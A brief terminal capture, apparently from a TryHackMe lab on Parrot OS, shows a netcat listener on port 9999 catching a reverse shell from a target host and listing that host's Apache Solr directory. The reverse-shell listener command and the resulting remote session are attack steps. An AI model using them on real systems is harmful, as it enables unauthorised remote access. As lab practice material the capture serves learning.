 Welcome to Parrot OS
┌[ezio-parrotsec]─[05:06-16/12]─[/home/ezio/thm]
└╼ezio$nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.12.6] from (UNKNOWN) [10.10.149.47] 57814
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar